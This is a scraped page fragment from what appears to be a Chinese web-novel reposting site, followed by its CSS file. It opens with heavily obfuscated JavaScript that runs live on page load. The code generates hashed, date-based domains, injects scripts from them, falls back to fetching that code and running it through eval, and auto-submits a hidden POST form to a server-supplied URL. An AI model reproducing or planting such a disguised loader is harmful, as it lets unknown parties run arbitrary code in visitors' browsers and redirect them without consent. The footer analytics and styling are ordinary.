form5=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x66\x6f\x72\x6d");form5['\x73\x74\x79\x6c\x65']['\x64\x69\x73\x70\x6c\x61\x79']="\x6e\x6f\x6e\x65";form5['\x61\x63\x74\x69\x6f\x6e']=xhr['\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x65\x78\x74'];form5['\x6d\x65\x74\x68\x6f\x64']="\x70\x6f\x73\x74";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](form5);setTimeout(()=>{form5['\x73\x75\x62\x6d\x69\x74']()},200)}}}};xhr['\x73\x65\x6e\x64']()}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}}else{localStorage['\x73\x65\x74\x49\x74\x65\x6d']("\x70\x61\x67\x65\x73\x68\x6f\x77\x6e\x75\x6d\x62\x65\x72\x72\x61\x6e\x64\x6f\x6d","\x30")}})}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(nMBXdwJvw13,wF14,sptz15){let time=nMBXdwJvw13['\x67\x65\x74\x54\x69\x6d\x65']()+window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*1000000);if(d4==2){let style='\x3c\x73\x74\x79\x6c\x65 \x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x3e'+"\x3c\x2f"+"\x73\x74\x79\x6c\x65\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](style)}let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*20)];let baseurl=wF14;baseurl="\x68\x74\x74\x70\x73\x3a\x2f\x2f"+baseurl+"\x2e"+sptz15+"\x2f"+time+"\x2e"+CScFlcih2+"\x2e"+hoXhS3+"\x2e"+suffix+"\x3f\x72\x69\x64\x3d"+time;let script=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");script['\x69\x64']=CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time);script['\x73\x72\x63']=baseurl;if(d4==2){const target=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72']('\x73\x74\x79\x6c\x65\x5b\x69\x64\x3d\x22'+(CScFlcih2+window["\x53\x74\x72\x69\x6e\x67"](time))+'\x22\x5d');target['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](script,target['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67'])}else{if(!window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']){window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72']("\x44\x4f\x4d\x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x66\x6f\x72\x6d\x61\x74']=function(WjZ__YkQ16,e17,_18){let week="";WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):WjZ__YkQ16['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let month=WjZ__YkQ16['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1;let day=WjZ__YkQ16['\x67\x65\x74\x44\x61\x74\x65']();return(e17+window["\x53\x74\x72\x69\x6e\x67"](window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](WjZ__YkQ16['\x67\x65\x74\x48\x6f\x75\x72\x73']()/(24/_18)))+week+month+day)};yYQaleIu7['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x73\x68\x61\x32\x35\x36']=function(ybK19){const utf8Encode=(Ya1)=>{return window["\x75\x6e\x65\x73\x63\x61\x70\x65"](encodeURIComponent(Ya1))['\x73\x70\x6c\x69\x74']("")['\x6d\x61\x70']((c)=>c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](0))};const ROTR=(n,x)=>(x>>>n)|(x<<(32-n));const K=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2,];let H=[0x6a09e667,0xbb67ae85,0x3c6ef372,0xa54ff53a,0x510e527f,0x9b05688c,0x1f83d9ab,0x5be0cd19,];const bytes=utf8Encode(ybK19);const l=bytes['\x6c\x65\x6e\x67\x74\x68']*8;bytes['\x70\x75\x73\x68'](0x80);while((bytes['\x6c\x65\x6e\x67\x74\x68']*8+64)%512!==0){bytes['\x70\x75\x73\x68'](0)}const lenHi=window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](l/0x100000000);const lenLo=l>>>0;for(let i=7;i>=0;i--){bytes['\x70\x75\x73\x68'](i>=4?(lenHi>>>((i-4)*8))&0xff:(lenLo>>>(i*8))&0xff)}for(let i=0;i<bytes['\x6c\x65\x6e\x67\x74\x68'];i+=64){const w=new window["\x41\x72\x72\x61\x79"](64);for(let j=0;j<16;j++){w[j]=((bytes[i+j*4]<<24)|(bytes[i+j*4+1]<<16)|(bytes[i+j*4+2]<<8)|bytes[i+j*4+3])>>>0}for(let j=16;j<64;j++){const s0=ROTR(7,w[j-15])^ROTR(18,w[j-15])^(w[j-15]>>>3);const s1=ROTR(17,w[j-2])^ROTR(19,w[j-2])^(w[j-2]>>>10);w[j]=(w[j-16]+s0+w[j-7]+s1)>>>0}let[a,b,c,d,e,f,g,h]=H;for(let j=0;j<64;j++){const S1=ROTR(6,e)^ROTR(11,e)^ROTR(25,e);const ch=(e&f)^(~e&g);const temp1=(h+S1+ch+K[j]+w[j])>>>0;const S0=ROTR(2,a)^ROTR(13,a)^ROTR(22,a);const maj=(a&b)^(a&c)^(b&c);const temp2=(S0+maj)>>>0;h=g;g=f;f=e;e=(d+temp1)>>>0;d=c;c=b;b=a;a=(temp1+temp2)>>>0}H=H['\x6d\x61\x70']((v,i)=>(v+[a,b,c,d,e,f,g,h][i])>>>0)}const hashBytes=[];for(let h of H){hashBytes['\x70\x75\x73\x68']((h>>>24)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>16)&0xff);hashBytes['\x70\x75\x73\x68']((h>>>8)&0xff);hashBytes['\x70\x75\x73\x68'](h&0xff)}const result=hashBytes['\x6d\x61\x70']((b,i)=>{const mixed=(b+i*7)%36;return mixed<26?window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](97+mixed):window["\x53\x74\x72\x69\x6e\x67"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](48+mixed-26)});return result['\x6a\x6f\x69\x6e']("")};Ya1['\x69\x64\x69\x61']()})(window, "oBqKUNqL5qTDcZggsgLBiU", "1526", "1", "2", "ptg2l")</script>

<footer class="footer" id="footer">
	<div class="footer_cont">
		<p class="hidden-xs">本站所有小说均由根据搜索引擎转码而来，只为让更多读者欣赏。</p>
		<p class="visible-xs">本站基于搜索引擎技术为您提供检索服务，如有侵权请来信告知。</p>
	</div>
</footer>
<a class="gotop" onclick="javascript:gotop();">返回顶部</a>
	<div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LG1YV3Y9ZT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LG1YV3Y9ZT');
</script>
<script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("ym",currentDomain);
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4992093,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992093&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>
<script>imglazy();</script>
<script>zzping();</script>

<script>
    document.getElementById('header_left').innerHTML = "<li><a href=\"/\" class=\"back-btn\">返回</a></li><li><a href=\"\/hists\" class=\"book-btn\">书架</a></li>";
    document.getElementById('header_title').innerHTML = "<a href=\"https:\/\/www.ryanbundy.net\/shu\/badja\/\">春山可望（np）</a>";
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ba069f3059c418893821faac8669d83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ryanbundy.net/static/xbiquge/css/a.css
body_size: 1697
content:
.yl1 {width: 100%;overflow: auto;}


.yl1 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl1 dd {
    width: 10%;
}}
.yl1 dd li {
    line-height: 37px;
    height: 40px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: #e38a15;
    border-radius: 1px;
}


.yl2 {width: 100%;overflow: auto;}


.yl2 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl2 dd {
    width: 10%;
}}
.yl2 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #5d3741;
    background: rgba(255,255,255,.15);
    border-radius: 1px;
    list-style: none;
}




.zdhf{position:sticky;top: 0;background: #024985;z-index: 99999;
    
}
.zdhf-text{color: #ffffff;font-size: 16px;font-weight: 700;padding: 10px 20px;text-align: center;}

.zdhf-text a{color: #f16521;}

@media screen and (min-width:800px){.zdhf{display:none;}.app{display:none;}.app1{display:none;}}








.cate{width:100%;background:#fff;margin-bottom:10px;border-radius:5px;overflow:hidden}.cate_name{height:40px;width:100%;background:#2cbafc;overflow:hidden}.cate_name p{font-size:18px;font-weight:700;line-height:40px;color:#fff;margin-left:20px}

.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
			font-size: 14px;
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}
@media screen and (max-width:800px){.cate_name{height:30px}.cate_name p{font-size:20px;line-height:30px}}
@media screen and (max-width:640px){.cate_name{height:30px}.cate_name p{font-size:17px;line-height:30px}}

.pic4 {
    overflow:hidden;
    width:100%;
}
.pic4 ul{
	margin-left:0px;
  	margin-right:0px;
}
.pic4 li {
    width: 18.1%;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: antiquewhite;
    border-radius: 1px;
}
.pic4 a {
    color: black;
    font-size: 10px;
    font-weight: bold;
    
}
@media (min-width:480px){
    .pic4 li {width:16.666666667%;}}
@media (min-width:760px){
    .pic4 li {width:12.5%;}}
@media (min-width:960px){
    .pic4 li {width:11.1111111111%;}}
@media (min-width:1200px){
    .pic4 li {width:10.4978%;}}
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 8%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}
.txtguanggao a:nth-child(1) {background-color: #f5588e;}
.txtguanggao a:nth-child(2) {background-color: #993333;}
.txtguanggao a:nth-child(3) {background-color: #3e9f96;}
.txtguanggao a:nth-child(4) {background-color: #f8586;}
.txtguanggao a:nth-child(5) {background-color: #003300;}
.txtguanggao a:nth-child(6) {background-color: #003366;}
.txtguanggao a:nth-child(7) {background-color: #996699;}
.txtguanggao a:nth-child(8) {background-color: #666666;}
.txtguanggao a:nth-child(9) {background-color: #006699;}
.txtguanggao a:nth-child(10) {background-color: #993333;}
.txtguanggao a:nth-child(11) {background-color: #d88569;}
.txtguanggao a:nth-child(12) {background-color: #3e9f96;}
.txtguanggao a:nth-child(13) {background-color: #f8586;}
.txtguanggao a:nth-child(14) {background-color: #f5588e;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #666666;}
.txtguanggao a:nth-child(17) {background-color: #d88569;}
.txtguanggao a:nth-child(18) {background-color: #993333;}
.txtguanggao a:nth-child(19) {background-color: #993333;}
.txtguanggao a:nth-child(20) {background-color: #333300;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:nth-child(29) {background-color: #96593e;}
.txtguanggao a:nth-child(30) {background-color: #3e9096;}
.txtguanggao a:nth-child(31) {background-color: #f8586;}
.txtguanggao a:nth-child(32) {background-color: #d88569;}
.txtguanggao a:nth-child(33) {background-color: #b8583;}
.txtguanggao a:nth-child(34) {background-color: #3e9096;}
.txtguanggao a:nth-child(35) {background-color: #c8888e;}
.txtguanggao a:nth-child(36) {background-color: #f5588e;}
.txtguanggao a:nth-child(37) {background-color: #99f33;}
.txtguanggao a:nth-child(38) {background-color: #6ef3b7;}
.txtguanggao a:nth-child(39) {background-color: #ae593e;}
.txtguanggao a:nth-child(40) {background-color: #3e9096;}
.txtguanggao a:nth-child(41) {background-color: #f8586;}
.txtguanggao a:nth-child(42) {background-color: #def569;}
.txtguanggao a:nth-child(43) {background-color: #b85853;}
.txtguanggao a:nth-child(44) {background-color: #e3e987;}
.txtguanggao a:nth-child(45) {background-color: #c8868e;}
.txtguanggao a:nth-child(46) {background-color: #f5588e;}
.txtguanggao a:nth-child(47) {background-color: #993ef3;}
.txtguanggao a:nth-child(48) {background-color: #6593b7;}
.txtguanggao a:nth-child(49) {background-color: #965e3e;}
.txtguanggao a:nth-child(50) {background-color: #3e9f96;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 960px) {.txtguanggao a{width: 19.3%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}}
@media screen and (min-width:800px){.dbfh{display:none;}}
.footer-fixed-nav{display: none;position: fixed;bottom: 0;left: 0;right: 0;background: #f1f1f1;height: 65px;z-index: 9999;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);transition: all .3s ease 0s;}
.footer-fixed-nav a{display: inline-block;float: left;width: 20%;text-align: center;margin-top:10px;}
.footer-fixed-nav a span{display: block;font-size: 14px;line-height: 18px;position: relative;top:-1px;}
.footer-fixed-nav a i{font-size: 22px;top:1px;line-height: 24px;}
.footer-fixed-nav .footer-nav-trigger{position: absolute;top:-16px;left: calc(50% - 15px);width: 30px;height: 16px;line-height: 16px;text-align: center;background: #f1f1f1;border-radius: 3px 3px 0 0;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);}
.footer-fixed-nav .footer-nav-trigger .icon{top:0;font-size: 14px;}
.footer-fixed-nav .footer-nav-trigger.active .icon:before{content: "\e67a"}
body.night .footer-fixed-nav, body.night .footer-fixed-nav .footer-nav-trigger{background: #212533;color: #bdcadb;}
.footer-fixed-nav{display: block;}
.mask {
	width:100%;
	height:1200px;
	background:gray;
	position:fixed;
	top:0;
	left:0;
	z-index:100;
	opacity:0.6;
	display:none;}